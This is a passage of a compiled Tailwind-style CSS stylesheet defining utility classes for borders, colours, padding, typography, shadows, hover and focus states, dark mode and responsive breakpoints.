    border-bottom-left-radius: 0.25rem;
}

.rounded-l {
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.rounded-t {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.border {
    border-width: 1px;
}

.border-b {
    border-bottom-width: 1px;
}

.border-s {
    border-inline-start-width: 1px;
}

.border-t {
    border-top-width: 1px;
}

.border-blue-600 {
    --tw-border-opacity: 1;
    border-color: rgb(37 99 235 / var(--tw-border-opacity));
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235 / var(--tw-border-opacity));
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.border-gray-500 {
    --tw-border-opacity: 1;
    border-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.border-gray-600 {
    --tw-border-opacity: 1;
    border-color: rgb(75 85 99 / var(--tw-border-opacity));
}

.border-slate-200 {
    --tw-border-opacity: 1;
    border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-slate-300 {
    --tw-border-opacity: 1;
    border-color: rgb(203 213 225 / var(--tw-border-opacity));
}

.border-slate-800 {
    --tw-border-opacity: 1;
    border-color: rgb(30 41 59 / var(--tw-border-opacity));
}

.border-slate-900 {
    --tw-border-opacity: 1;
    border-color: rgb(15 23 42 / var(--tw-border-opacity));
}

.border-b-gray-400 {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
}

.border-b-gray-500 {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.bg-\[\#4267b2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(66 103 178 / var(--tw-bg-opacity));
}

.bg-\[\#4667ac\] {
    --tw-bg-opacity: 1;
    background-color: rgb(70 103 172 / var(--tw-bg-opacity));
}

.bg-\[\#e9ebee\] {
    --tw-bg-opacity: 1;
    background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}

.bg-\[\#f5f6f7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(245 246 247 / var(--tw-bg-opacity));
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue-300 {
    --tw-bg-opacity: 1;
    background-color: rgb(147 197 253 / var(--tw-bg-opacity));
}

.bg-blue-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.bg-blue-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(37 99 235 / var(--tw-bg-opacity));
}

.bg-blue-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(29 78 216 / var(--tw-bg-opacity));
}

.bg-gray-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235 / var(--tw-bg-opacity));
}

.bg-gray-400 {
    --tw-bg-opacity: 1;
    background-color: rgb(156 163 175 / var(--tw-bg-opacity));
}

.bg-gray-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251 / var(--tw-bg-opacity));
}

.bg-gray-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(75 85 99 / var(--tw-bg-opacity));
}

.bg-gray-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
}

.bg-red-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 242 242 / var(--tw-bg-opacity));
}

.bg-red-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 68 68 / var(--tw-bg-opacity));
}

.bg-red-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(220 38 38 / var(--tw-bg-opacity));
}

.bg-red-800 {
    --tw-bg-opacity: 1;
    background-color: rgb(153 27 27 / var(--tw-bg-opacity));
}

.bg-slate-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(241 245 249 / var(--tw-bg-opacity));
}

.bg-slate-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(226 232 240 / var(--tw-bg-opacity));
}

.bg-slate-300 {
    --tw-bg-opacity: 1;
    background-color: rgb(203 213 225 / var(--tw-bg-opacity));
}

.bg-slate-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(100 116 139 / var(--tw-bg-opacity));
}

.bg-transparent {
    background-color: transparent;
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-25 {
    --tw-bg-opacity: 0.25;
}

.bg-opacity-5 {
    --tw-bg-opacity: 0.05;
}

.bg-opacity-50 {
    --tw-bg-opacity: 0.5;
}

.p-0 {
    padding: 0px;
}

.p-1 {
    padding: 0.25rem;
}

.p-2 {
    padding: 0.5rem;
}

.p-20 {
    padding: 5rem;
}

.p-3 {
    padding: 0.75rem;
}

.p-4 {
    padding: 1rem;
}

.p-6 {
    padding: 1.5rem;
}

.p-\[2px\] {
    padding: 2px;
}

.px-1 {
    padding-left: 0.25rem;
    padding-right: 0.25rem;
}

.px-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
}

.px-28 {
    padding-left: 7rem;
    padding-right: 7rem;
}

.px-3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
}

.px-36 {
    padding-left: 9rem;
    padding-right: 9rem;
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
}

.py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
}

.py-1 {
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
}

.py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem;
}

.pl-1 {
    padding-left: 0.25rem;
}

.pl-28 {
    padding-left: 7rem;
}

.pl-3 {
    padding-left: 0.75rem;
}

.pl-4 {
    padding-left: 1rem;
}

.pl-52 {
    padding-left: 13rem;
}

.pl-6 {
    padding-left: 1.5rem;
}

.pl-7 {
    padding-left: 1.75rem;
}

.pl-72 {
    padding-left: 18rem;
}

.pl-96 {
    padding-left: 24rem;
}

.pl-\[12\.75rem\] {
    padding-left: 12.75rem;
}

.pl-\[7\.75rem\] {
    padding-left: 7.75rem;
}

.pl-\[9\.75rem\] {
    padding-left: 9.75rem;
}

.text-center {
    text-align: center;
}

.font-mono {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.font-sans {
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}

.font-serif {
    font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
}

.text-\[10px\] {
    font-size: 10px;
}

.text-\[11px\] {
    font-size: 11px;
}

.text-\[12px\] {
    font-size: 12px;
}

.text-\[16px\] {
    font-size: 16px;
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem;
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
}

.text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
}

.text-xs {
    font-size: 0.75rem;
    line-height: 1rem;
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem;
}

.text-5xl {
    font-size: 3rem;
    line-height: 1;
}

.font-bold {
    font-weight: 700;
}

.font-extrabold {
    font-weight: 800;
}

.font-extralight {
    font-weight: 200;
}

.font-light {
    font-weight: 300;
}

.font-medium {
    font-weight: 500;
}

.font-normal {
    font-weight: 400;
}

.font-semibold {
    font-weight: 600;
}

.font-thin {
    font-weight: 100;
}

.leading-relaxed {
    line-height: 1.625;
}

.text-\[\#3578e5\] {
    --tw-text-opacity: 1;
    color: rgb(53 120 229 / var(--tw-text-opacity));
}

.text-\[\#4b4f56\] {
    --tw-text-opacity: 1;
    color: rgb(75 79 86 / var(--tw-text-opacity));
}

.text-\[\#90949c\] {
    --tw-text-opacity: 1;
    color: rgb(144 148 156 / var(--tw-text-opacity));
}

.text-gray-200 {
    --tw-text-opacity: 1;
    color: rgb(229 231 235 / var(--tw-text-opacity));
}

.text-gray-300 {
    --tw-text-opacity: 1;
    color: rgb(209 213 219 / var(--tw-text-opacity));
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity));
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128 / var(--tw-text-opacity));
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81 / var(--tw-text-opacity));
}

.text-gray-800 {
    --tw-text-opacity: 1;
    color: rgb(31 41 55 / var(--tw-text-opacity));
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39 / var(--tw-text-opacity));
}

.text-slate-400 {
    --tw-text-opacity: 1;
    color: rgb(148 163 184 / var(--tw-text-opacity));
}

.text-transparent {
    color: transparent;
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
    text-decoration-line: underline;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl {
    --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
    --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-inherit {
    --tw-shadow-color: inherit;
    --tw-shadow: var(--tw-shadow-colored);
}

.shadow-transparent {
    --tw-shadow-color: transparent;
    --tw-shadow: var(--tw-shadow-colored);
}

.outline {
    outline-style: solid;
}

.ring {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.ring-slate-600 {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
}

.hover\:bg-blue-400:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(96 165 250 / var(--tw-bg-opacity));
}

.hover\:bg-blue-500:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.hover\:underline:hover {
    text-decoration-line: underline;
}

.focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity));
}

.focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
}

@media (prefers-color-scheme: dark) {
    .dark\:border-gray-600 {
        --tw-border-opacity: 1;
        border-color: rgb(75 85 99 / var(--tw-border-opacity));
    }
    .dark\:bg-gray-700 {
        --tw-bg-opacity: 1;
        background-color: rgb(55 65 81 / var(--tw-bg-opacity));
    }
    .dark\:text-gray-400 {
        --tw-text-opacity: 1;
        color: rgb(156 163 175 / var(--tw-text-opacity));
    }
    .dark\:text-white {
        --tw-text-opacity: 1;
        color: rgb(255 255 255 / var(--tw-text-opacity));
    }
    .dark\:placeholder-gray-400::-moz-placeholder {
        --tw-placeholder-opacity: 1;
        color: rgb(156 163 175 / var(--tw-placeholder-opacity));
    }
    .dark\:placeholder-gray-400::placeholder {
        --tw-placeholder-opacity: 1;
        color: rgb(156 163 175 / var(--tw-placeholder-opacity));
    }
    .dark\:focus\:border-blue-500:focus {
        --tw-border-opacity: 1;
        border-color: rgb(59 130 246 / var(--tw-border-opacity));
    }
    .dark\:focus\:ring-blue-500:focus {
        --tw-ring-opacity: 1;
        --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
    }
}

@media (min-width: 640px) {
    .sm\:block {
        display: block;
    }
    .sm\:hidden {
        display: none;
    }
}

@media (min-width: 768px) {
    .md\:block {
        display: block;
    }
    .md\:hidden {
        display: none;
    }
}

@media (min-width: 1024px) {
    .lg\:block {
        display: block;
    }
    .lg\:hidden {
        display: none;
    }
}
</file>
